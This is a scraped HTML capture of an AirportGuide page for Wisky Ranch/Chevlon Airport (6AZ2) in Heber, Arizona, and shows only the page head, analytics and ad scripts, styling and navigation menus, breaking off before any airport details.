

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airportguide.com/airport/info/6AZ2
body_size: 27175
content:

<!doctype html>
<html class="no-js no-touch"  lang="en">
<head>



<script type="application/ld+json">
{
    "@context"    : "https://schema.org",
    "@type"       : "WebSite",
    "url"         : "https://airportguide.com",
    "name"        : "AirportGuide",
    "description" : "AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.",
    "image"       : "https://airportguide.com/images/ag_final-1_3-size.png",
    "publisher"   : {
        "@type" : "Organization",
        "name"  : "AirportGuide"
    },
    "potentialAction" : {
        "@type"       : "SearchAction",
        "target"      : "https://airportguide.com/searchresults.php?cx=partner-pub-5953688214369218%3A1elm3s-trp3&cof=FORID%3A11&q={query}",
        "query-input" : "required name=query"
    }
    
}
</script>




<script type="application/ld+json">
{"@context":"https://schema.org","@type":"Place","name":"Wisky Ranch/Chevlon Airport","address":{"@type":"PostalAddress","addressLocality":"Heber","addressRegion":"Arizona","addressCountry":"United States"},"identifier":[{"@type":"PropertyValue","propertyID":"FAA","value":"6AZ2"}]}</script> 




<meta name="robots" content="index, follow      " />









<meta name="description" content="Wisky Ranch/Chevlon Airport (6AZ2) located in Heber, Arizona, United States. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides.">











 


<link rel="canonical" href="https://airportguide.com/airport/info/6AZ2" />




 








<meta property="og:type" content="place"/>
<meta property="og:title" content="Wisky Ranch/Chevlon Airport - 6AZ2 - Airport Guide"/>
<meta property="og:image" content="https://airportguide.com/images/airplane-over-water-812x350.jpg"/>

<meta property="og:url" content="https://airportguide.com/airport/info/6AZ2"/>


<meta property="og:description" content="Wisky Ranch/Chevlon Airport (6AZ2) located in Heber, Arizona, United States. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides."/>
<meta property="og:site_name" content="AirportGuide"/>


<meta property="fb:admins" content="michael.forte3"/>
<meta property="fb:app_id" content="113512395396021"/>













<meta name="twitter:card" content="summary_large_image"/>

<meta name="twitter:image:alt" content="Wisky Ranch/Chevlon Airport (6AZ2) located in Heber, Arizona, United States. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides."/>
<meta name="twitter:site" content="@AirportGuide"/>









<script type="application/ld+json">
{
    "@context" : "https://schema.org",
    "@type"    : "BreadcrumbList",
    "itemListElement" : [{
        "@type"    : "ListItem",
        "position" : 1,
        "name"     : "Home",
        "item"     : "https://airportguide.com"
    },{
        "@type"    : "ListItem",
        "position" : 2,
        "name"     : "Airports",
        "item"     : "https://airportguide.com/search/airport/"
    },{
        "@type"    : "ListItem",
        "position" : 3,
        "name"     : "Wisky Ranch/Chevlon Airport",
        "item"     : "https://airportguide.com/airport/info/6AZ2"
    }]
    
}
</script>









<meta name="geo.position" content="34.616806;-110.627961">
<meta name="geo.placename" content="Wisky Ranch/Chevlon Airport">
<meta name="geo.region" content="Arizona">











    <meta charset="utf-8" />
	<title>Wisky Ranch/Chevlon Airport - 6AZ2 - Airport Guide</title>

	<meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />

	<meta name="theme-version" content="6.23.3" />
	<meta name="foundation-version" content="6.9.0" />

	
<!-- ==============================
     Google Tag Manager + Ezoic + Stay22
     ============================== -->

<meta name="msvalidate.01" content="E3B0FABC95DD4C9F63BE868A05FB6A15" />
<!-- includes/gtag_head.inc -->
<!-- Ezoic -->

<script src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>

<script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script>
    window.ezstandalone = window.ezstandalone || {};
    ezstandalone.cmd = ezstandalone.cmd || [];
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVNN4FD');</script>
<!-- End Google Tag Manager -->

<!-- Stay22 -->
<script>
(function (s, t, a, y, twenty, two) {
s.Stay22 = s.Stay22 || {};
// Just fill out your configs here
s.Stay22.params = {
  aid: "fortewebproperties",
  deepStruct: ["airportguide.com/things-to-do/", "airportguide.com/book-travel/"],
	keepItPretty: true
};
  // Leave this part as-is;
  twenty = t.createElement(a);
  two = t.getElementsByTagName(a)[0];
  twenty.async = 1;
  twenty.src = y;
  two.parentNode.insertBefore(twenty, two);
})(window, document, "script", "https://scripts.stay22.com/letmeallez.js");
</script>
<!-- End Stay22 -->

<script>
  document.documentElement.classList.add('js-loading');
</script>

<style>
  /* ==============================
     NAVIGATION SHIFT PREVENTION
     ============================== */

  /* Prevent dropdown submenu CLS (desktop) */
  .js-loading .is-dropdown-submenu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Once JS initializes, dropdowns act normally */
  .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
    position: absolute;
    transition: opacity 0.2s ease-in-out;
  }

  /* Hide main nav before load */
  .js-loading .main-topbar-menu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Hide mobile nav title bar ONLY on small screens */
  @media (max-width: 639px) {
    .js-loading .title-bar {
      display: block !important;
      height: 34px !important; /* match your mobile nav height */
      opacity: 0 !important;
      visibility: hidden !important;
      transition: none !important;
    }

    .js-loading .main-topbar-menu {
      display: none !important;
      height: 0 !important;
    }
  }

  /* Desktop layout (viewport &ge; 640px) */
  @media (min-width: 640px) {
    .js-loading .main-topbar-menu {
      display: block !important;
      height: 37px !important; /* desktop nav height */
    }

    .js-loading .title-bar {
      display: none !important;
      height: 0 !important;
    }
  }

  /* ==============================
     ACCORDION SHIFT PREVENTION
     ============================== */

  .js-loading .accordion .accordion-item:first-child.is-active .accordion-content {
    height: auto !important;
    max-height: 9999px !important;
    visibility: hidden !important;
    opacity: 0 !important;
    transition: none !important;
    overflow: hidden !important;
    /* DO NOT include display: block &mdash; breaks Foundation */
  }

  .accordion .accordion-item:first-child.is-active .accordion-content {
    visibility: visible;
    opacity: 1;
    transition: height 0.3s ease-in-out;
  }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="referrer" content="same-origin" />
		<link rel="apple-touch-icon" sizes="167x167" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="180x180" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="mask-icon" href="https://airportguide.com/resources/AG_pinned_tab_icon.svg" color="rgba(24,74,161,1.00)" /><link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_medium.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_small.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_large.png" sizes="64x64" />


	<base href="https://airportguide.com/">


<link rel="stylesheet" href="."."/includes/reviews/review-styles.css">


	<link rel="stylesheet" type="text/css" media="all" href="https://airportguide.com/rw_common/themes/foundation6/consolidated.css" />
		

	<template id="plugin-header">
        		<link rel='stylesheet' type='text/css' media='all' href='https://airportguide.com/rw_common/plugins/stacks/stacks.css' />
<link rel="stylesheet" type="text/css" media="all" href="https://airportguide.com/rw_common/plugins/stacks/fa5pro.css" />		<link rel='stylesheet' type='text/css' media='all' href='https://airportguide.com/includes/airport_general_info2_files/stacks_page_page20.css' />
        <script type='text/javascript' charset='utf-8' src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'></script>
        
        
        
		

		<script type='text/javascript' charset='utf-8' src='https://airportguide.com/includes/airport_general_info2_files/stacks_page_page20.js'></script>
		

	</template>

	<script integrity="sha384-L6Plmo9wRdbut7vf9+1Uod3iRjzt/Q3BvxIIr3SGZQlQh47LOxwfUSL/APINqgi7">const pluginHeader=document.getElementById("plugin-header").content.cloneNode(!0),pluginScripts=Array.from(pluginHeader.querySelectorAll("script")).filter((e=>!e.outerHTML.match(/jquery-\d\.\d\.\d\.min\.js/))),pluginStyles=Array.from(pluginHeader.querySelectorAll("link"));!function(){const e="127.0.0.1"===location.hostname,t=e=>e+"?v="+Math.random().toString(36).substring(2,15);pluginScripts.map((r=>(e&&r.hasAttribute("src")&&(r.src=t(r.src)),r)));let r=!1;const n=r=>{if("stylesheet"!==r.rel)return void document.head.appendChild(r);const n=["stacks_page_page"];for(const e of n)if(r.href.match(e))return void document.write(r.outerHTML);e&&(r.href=t(r.href)),r.media="print",r.addEventListener("load",(e=>e.target.media="all"),{once:!0}),document.head.appendChild(r)};for(const e of pluginStyles)"preload"!==e.rel&&(e.href.match("stacks.css")||(e.href.match("fa5pro.css")&&(r=!0),e.href.match("js-fa5pro.css")||!0===r&&e.href.match("font-awesome.min.css")||n(e)));const o=e=>{const t=document.createElement("link");t.rel="preload",t.as="script",t.href=e.src,document.head.appendChild(t)},c=pluginScripts.filter((e=>e.hasAttribute("src")));for(const e of c)o(e)}();</script>

    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/foundation.js" />
    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/jquery.min.js" />
    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/what-input.min.js" />

	<style type="text/css" media="all">/* Page Header */
.reviews-header { 
    margin-bottom: 30px; 
    padding-bottom: 20px; 
    border-bottom: 2px solid #e0e0e0; 
}
.reviews-header h1 { 
    font-size: 32px; 
    color: #333; 
    margin-bottom: 10px; 
}
.reviews-header .airport-code-badge { 
    display: inline-block; 
    background: #0066cc; 
    color: white; 
    padding: 6px 14px; 
    border-radius: 5px; 
    font-weight: 600; 
    margin-bottom: 15px; 
}

/* Aggregate Rating Summary */
.rating-summary { 
    display: flex; 
    align-items: center; 
    gap: 20px; 
    padding: 20px; 
    background: #f9f9f9; 
    border-radius: 8px; 
    margin-bottom: 20px; 
    flex-wrap: wrap; 
}
.rating-summary .big-score { 
    font-size: 48px; 
    font-weight: 700; 
    color: #333; 
}
.rating-summary .small-score { 
    font-size: 24px; 
    font-weight: 700; 
    color: #333; 
}
.rating-summary .stars { 
    font-size: 24px; 
}
.rating-summary .review-count { 
    color: #666; 
    font-size: 16px; 
}

/* Sort & Filter Bar */
.filter-bar { 
    display: flex; 
    gap: 15px; 
    margin-bottom: 25px; 
    padding: 15px; 
    background: white; 
    border: 1px solid #e0e0e0; 
    border-radius: 3px; 
    align-items: right; 
    max-width: 500px;
}
.filter-bar label { 
    font-weight: 600; 
    color: #333; 
}
.filter-bar select { 
    padding: 8px 12px; 
    border: 1px solid #ccc; 
    border-radius: 5px; 
    font-size: 14px; 
}
.filter-bar .active-filters { 
    color: #666; 
    font-size: 14px; 
}

/* Review Cards */
.review-card { 
    background: white; 
    border: 1px solid #e0e0e0; 
    border-radius: 8px; 
    padding: 20px; 
    margin-bottom: 20px; 
}
.review-card-header { 
    display: flex; 
    justify-content: space-between; 
    align-items: flex-start; 
    margin-bottom: 12px; 
}
.review-title { 
    font-size: 20px; 
    font-weight: 600; 
    color: #333; 
    margin-bottom: 8px; 
}
.review-meta { 
    font-size: 14px; 
    color: #666; 
}
.review-meta .author { 
    font-weight: 600; 
    color: #333; 
}
.review-rating { 
    display: flex; 
    align-items: center; 
    gap: 10px; 
}
.review-overall-score { 
    font-size: 24px; 
    font-weight: 700; 
    color: #000000; 
}
.review-text { 
    font-size: 15px; 
    line-height: 1.7; 
    color: #333; 
    margin: 15px 0; 
}

/* Category Ratings */
.category-ratings { 
    display: grid; 
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr)); 
    gap: 12px; 
    margin-top: 15px; 
    padding-top: 15px; 
    border-top: 1px solid #f0f0f0; 
}
.category-item { 
    display: flex; 
    justify-content: space-between; 
    font-size: 14px; 
}
.category-label { 
    color: #666; 
}
.category-stars { 
    color: #f5b301; 
}

/* Stars */
.star { 
    font-size: inherit;
    display: inline-block;
}
.star.filled { 
    color: #f5b301; 
}
.star.empty { 
    color: #ddd; 
}

/* Half star effect using CSS overlay */
.star.half {
    position: relative;
    color: #ddd; /* empty star color as background */
}
.star.half::before {
    content: '★';
    position: absolute;
    left: 0;
    top: 0;
    color: #f5b301; /* filled star color */
    width: 50%;
    overflow: hidden;
}

/* No Reviews */
.no-reviews { 
    text-align: center; 
    padding: 5px 5px; 
    color: #999; 
}
.no-reviews-icon { 
    font-size: 64px; 
    margin-bottom: 15px; 
}

/* CTA Button */
.write-review-cta { 
    display: inline-block; 
    padding: 12px 24px; 
    background: #0066cc; 
    color: white; 
    text-decoration: none; 
    border-radius: 6px; 
    font-weight: 600; 
    margin: 20px 0; 
}
.write-review-cta:hover { 
    background: #0052a3; 
}

/* Responsive */
@media (max-width: 768px) {
    .reviews-header h1 { 
        font-size: 24px; 
    }
    .rating-summary { 
        flex-direction: column; 
        align-items: flex-start; 
    }
    .filter-bar { 
        flex-direction: column; 
        align-items: stretch; 
    }
}</style>
	<!-- 1/11/26 -->
</head>

<body class="antialiased"><!-- includes/gtag_afteropeningbody.inc -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVNN4FD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id='stacks_out_1' class='stacks_top'><div id='stacks_in_1' class=' in column-border'>




<div id='stacks_out_116' class='stacks_out'><div id='stacks_in_116' class='stacks_in '>  <link type="text/css" rel="stylesheet" media="all" href="https://airportguide.com/rw_common/plugins/stacks/utility.css" />   <link type="text/css" rel="stylesheet" media="print" onload="this.media='all'" href="https://airportguide.com/rw_common/plugins/stacks/utility-extra.css" />         
   
 
       
 
 
 
 
 
 
  
  
 
 
  
  
    
 
 
 
 
 
 
 
  
  <div class='slice empty out'><div class='slice empty in'></div></div>   
</div></div><div id='stacks_out_1319' class='stacks_out'><div id='stacks_in_1319' class='stacks_in '>  
  
 <section id="top" data-magellan-target="top" data-smoothScroll-target="top" class="internal-anchor"></section> 
<div id='stacks_out_1319_8' class='stacks_out'><div id='stacks_in_1319_8' class='stacks_in text_stack in backtotop'><a href="#top"><span style="color:#000000;"><i aria=hidden="true" title="Back to Top" class="fad fa-chevron-circle-up"></i></a></span></div></div> 
</div></div><div id='stacks_out_11' class='stacks_out'><div id='stacks_in_11' class='stacks_in '>   
 
 
 
 
  
  
  <nav role='navigation'      class='container   overflow-visible   main-nav-menu  '>   <div class="grid-container full">   <div data-sticky-container id="stacks_in_11_1170"> <div class="sticky z:9999"  data-margin-top="0.00"  data-sticky-on="small" data-stick-to="top"  data-top-anchor="stacks_in_11_1170"    data-sticky>  <div class='grid-x position-relative overflow-hidden          time-header text-justify  '> <div class="cell small-3 medium-4 ">   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="show-for-small-only stacks_in_11_1184"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="show-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="107" height="34"/>      </picture>   </a>   
  <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="hide-for-small-only stacks_in_11_1187"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="hide-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="120" height="42"/>      </picture>   </a>   
 </div> <div class="cell small-4 medium-4 "> <form class="inline" action="https://airportguide.com/searchresults.php" id="cse-search-box">
  <div class="input-icons" style="position: relative;">
    <input type="hidden" name="cx" value="partner-pub-5953688214369218:1elm3s-trp3" />
    <input type="hidden" name="cof" value="FORID:11" />

    <input 
      type="text" 
      name="q" 
      class="search-site" 
      placeholder="Search"
      style="font-size:16px; height:34px; width:99%; text-align: center; padding: 10px 36px 10px 10px; margin: 4px 10px 3px 10px;"
    >

    <button type="submit" aria-label="Search"
            style="position: absolute; z-index:100; right: 10px; top: 50%; transform: translateY(-50%); background: none; border: none; padding: 0; cursor: pointer;">
      <i class="fad fa-search"></i>
    </button>
  </div>
</form> 
 </div> <div class="cell small-5 medium-4 ">   <time       class='container   overflow-hidden    text-right  '>   <div class="grid-container full">   
    <div id="date-line">
        Wednesday 21 Jan 2026    </div>
    <div id="time-line">
        04:01:16   UTC: 04:01:16    </div> 
  </div>   </time>   
 </div> </div> 
<style>
  .dropdown-wrapper {
    position: relative;
    overflow: visible; 
  }
  .main-nav-menu li.is-dropdown-submenu-parent:hover > .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
  }
</style> 
 <div class='title-bar align-middle align-left main-topbar-menu hide-for-small  hide-for-medium ' data-responsive-toggle="topbarstacks_in_11_1189" data-hide-for="medium">  <button class="menu-icon" type="button" data-toggle="topbarstacks_in_11_1189"></button>   <div class="title-bar-title" data-toggle="topbarstacks_in_11_1189">Menu</div>   </div>  <nav id="topbarstacks_in_11_1189" class="top-bar mui-behind    align-top align-left  main-topbar-menu"  data-animate="fade-in hinge-out-from-top" data-toggler >  <div class="top-bar-left">  <div       class='container position-relative  overflow-hidden   dropdown-wrapper text-left  '>   <nav>  <ul class='menu dropdown     medium-horizontal  main-nav-menu submenu-heading-text align-left align-middle  '  data-dropdown-menu   data-disable-hover="false" data-autoclose="true" data-hover-delay="50" data-click-open="false" data-closing-time="500" data-alignment="auto" data-close-on-click="true" data-close-on-click-inside="true" data-force-follow="true" >   <li class="  "    > <a href="https://airportguide.com/search/" title="Search Airport Guide databases">SEARCH DATABASES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/search/airline/" title="Airline Search"><i class="fad fa-plane-alt fa-fw"></i> Airlines</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airmen/" title="Airmen Search"><svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-7)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg> Airmen</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport/" title="Airport Search"><img src="https://airportguide.com/images/airport-icon.png" width='25px' height='20px'> Airports</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airspace-fix/" title="Airspace Fix Search"><i class="fad fa-sparkles fa-fw"></i> Airspace Fixes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/fbo/" title="FBO &#38; Fuel Search"><i class="fad fa-gas-pump fa-fw"></i> FBOs & Fuel</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/navaid/" title="Navaid Search"><i class="fad fa-hexagon fa-fw"></i> Navaids</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport-terminal-maps/" title="Airport Terminal Maps"><i class="fad fa-map-marked-alt fa-fw"></i> Terminal Maps</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/airport-flight-status/" title="Airport and Flight Information">FLIGHT INFO</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/airport-flight-status/arrivals-departures/" title="Flight Arrivals &#38; Departures"><i class="fad fa-plane-arrival" width='20px' height='20px'></i> Arrivals/Departures</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Travel Planning">PLAN TRAVEL</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Plan your trip with Airport Guide"><i class="fad fa-map-marked-alt fa-fw"></i> Travel Planning</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Hotel, Bed and Breakfast, and VRBO stays"><i class="fad fa-bed fa-fw"></i> Stays</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Book a Hotel">Hotels</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/bed-and-breakfast/" target="_blank" title="Book a Bed &#38; Breakfast">Bed & Breakfast</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/vrbo/" target="_blank" title="VRBO Home Rentals">Home Rentals (VRBO)</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/flights/" target="_blank" title="Book a Flight"><i class="fad fa-plane-alt fa-fw"></i> Flights</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/rental-cars/" target="_blank" title="Rent a Car"><i class="fad fa-car fa-fw"></i> Car Rentals</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/taxis/" target="_blank" title="Taxis / Transfers"><i class="fad fa-car-bus fa-fw"></i> Taxis/Transfers</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/parking/" title="Airport Parking"><i class="fad fa-parking fa-fw"></i> Parking</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="javascript:void(0)"><i class="fad fa-hiking" width='20px' height='20px'></i> Things To Do</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/things-to-do/local-tours/" target="_blank" title="Local Tours"><i class="fad fa-person-sign fa-fw"></i> Local Tours</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/attraction-tickets/" target="_blank" title="Museum and attraction mobile tickets"><i class="fad fa-ticket fa-fw"></i> Attractions</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/concert-tickets/" target="_blank" title="Concert tickets"><i class="fad fa-guitar fa-fw"></i> Concerts</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/sporting-events/" target="_blank" title="Sporting Event tickets"><i class="fad fa-football-ball fa-fw"></i> Sporting Events</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/theater-tickets/" target="_blank" title="Theater tickets"><i class="fad fa-theater-masks fa-fw"></i> Theater</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/cruises/" target="_blank" title="Book a Cruise"><i class="fad fa-ship fa-fw"></i> Cruises</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/rail/" title="Rail Passes &#38; Tickets"><i class="fad fa-subway fa-fw"></i> Trains</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/resources/" title="Aviation Resources">RESOURCES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/resources/aviation-calculators/" title="Aviation Calculators"><i class="fad fa-calculator-alt fa-fw"></i> Aviation Calculators</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/fars/" title="Federal Aviation Regulations"><i class="fad fa-books fa-fw"></i> FARs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/understanding-airport-identifiers/" title="Understanding Airport Identifiers"><i class="fad fa-graduation-cap fa-fw"></i> Understanding Airport IDs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/weather/" title="Aviation Weather"><i class="fad fa-windsock fa-fw"></i> Weather</a>  </li> 
<li class="  " role="menuitem" > <hr class=""/> 
  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/apis/" title="API Developer Center"><i class="fad fa-server fa-fw"></i> APIs - Use Our Data</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/" title="Shop at the Airport Guide Travel Store">SHOP</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/shopping/travel-store/backpacks" title="Backpacks"><i class="fad fa-backpack fa-fw"></i> Backpacks</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/language" title="Language"><i class="fad fa-language fa-fw"></i> Language</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/luggage" title="Luggage"><i class="fad fa-suitcase-rolling fa-fw"></i> Luggage</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/shoes" title="Shoes"><i class="fad fa-shoe-prints fa-fw"></i> Shoes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/sunglasses" title="Sunglasses"><i class="fad fa-sunglasses fa-fw"></i> Sunglasses</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/blog/" title="Airport Guide Blog">BLOG</a>  </li> 
 </ul> </nav> 
   </div>   
</div>   <div class="top-bar-right"><div class='slice empty out'><div class='slice empty in'></div></div></div>  </nav>  
  </div> </div>  
  </div>   </nav>   
 
</div></div>  <nav       class='container   overflow-hidden   breadcrumb  '>   <div class="grid-container fluid">   
<nav> <ul class="breadcrumbs  stacks_in_55 breadcrumb ">  <li class=""><a href="https://airportguide.com/" title="Home Page">Home</a></li>  
 <li class=""><a href="https://airportguide.com/search/airport/" title="Airport Search">Airports</a></li>  
 <li class=""><a href="https://airportguide.com/airport/info/6AZ2" title="Wisky Ranch/Chevlon Airport">Wisky Ranch/Chevlon Airport</a></li>  
 </ul> </nav> 
 
  </div>   </nav>   
  
 
 
 
 
    
    
  
 
  <section       class='container   overflow-hidden    text-left medium-text-left large-text-left'>   <div class="grid-container">  <div class='grid-x   grid-margin-x            stacks_in_1344 '>   
 
 
 
  
